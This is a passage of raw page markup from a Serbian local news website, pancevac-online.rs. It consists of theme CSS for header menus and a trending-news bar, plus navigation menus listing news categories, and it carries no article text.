                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_27 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_27 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_27 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    color: #ffffff;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-weight:700 !important;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    background-color: #24252b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #ffffff;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_27_rand_style td-element-style"><style>
.tdi_27_rand_style{
background-color:#24252b !important;
}
 </style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #24252b;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff3a41;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff3a41;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-220006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220006"><a href="https://www.pancevac-online.rs"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li id="menu-item-228894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228894 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/pancevo-2/"><div class="tdb-menu-item-text">Pančevo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220025" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220025"><a href="http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/"><div class="tdb-menu-item-text">Politika i Društvo</div></a></li>
	<li id="menu-item-220026" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220026"><a href="http://test.pancevac-online.rs/category/pancevo/selo/"><div class="tdb-menu-item-text">Selo</div></a></li>
	<li id="menu-item-220027" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220027"><a href="http://test.pancevac-online.rs/category/pancevo/kulturna-desavanja/"><div class="tdb-menu-item-text">Kulturna Dešavanja</div></a></li>
	<li id="menu-item-220028" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220028"><a href="http://test.pancevac-online.rs/category/pancevo/hronika/"><div class="tdb-menu-item-text">Hronika</div></a></li>
	<li id="menu-item-220029" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220029"><a href="http://test.pancevac-online.rs/category/pancevo/servisne-informacije/"><div class="tdb-menu-item-text">Servisne Informacije</div></a></li>
	<li id="menu-item-220030" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220030"><a href="http://test.pancevac-online.rs/category/pancevo/sportska-desavanja/"><div class="tdb-menu-item-text">Sportska dešavanja</div></a></li>
	<li id="menu-item-220031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220031"><a href="http://test.pancevac-online.rs/category/pancevo-u-slikama/"><div class="tdb-menu-item-text">Pančevo u slikama</div></a></li>
</ul>
</li>
<li id="menu-item-220037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220037 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220032"><a href="http://test.pancevac-online.rs/category/vesti/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
	<li id="menu-item-220033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220033"><a href="http://test.pancevac-online.rs/category/vesti/drustvo/"><div class="tdb-menu-item-text">Društvo</div></a></li>
	<li id="menu-item-220034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220034"><a href="http://test.pancevac-online.rs/category/vesti/srbija/"><div class="tdb-menu-item-text">Srbija</div></a></li>
</ul>
</li>
<li id="menu-item-220184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220184"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-229085" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229085"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-220040" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220040"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-220041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220041"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_30 .td_block_inner{
                    text-align: center;
                }.tdi_30 .tdb-menu > li{
                    margin-right: 80px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 80px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:12px !important;line-height:24px !important;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    background-color: #292929;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Nunito !important;text-transform:uppercase !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#292929 !important;
}
 </style></div>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header_bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-229017" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229017"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-220270" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220270"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-220271" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220271"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .block-title > *,
            .td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #292929;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_33 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_33 .block-title {
                border-color: #292929;
            }

            
            .td-theme-wrap .tdi_33 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_33 .td_quote_on_blocks,
            .td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_33 .td-instagram-user a {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_33 .td-load-more-wrap a:hover {
                background-color: #292929;
                border-color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-read-more a,
            .td-theme-wrap .tdi_33 .td-weather-information:before,
            .td-theme-wrap .tdi_33 .td-weather-week:before,
            .td-theme-wrap .tdi_33 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,
            .td-theme-wrap .tdi_33 .td-post-category:hover {
                background-color: #292929;
            }
/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_33 .td-trending-now-title,
				.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #292929;
				}.tdi_33 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_33 .td-trending-now-title{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_33 .entry-title a{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:#6f0707 !important;
}
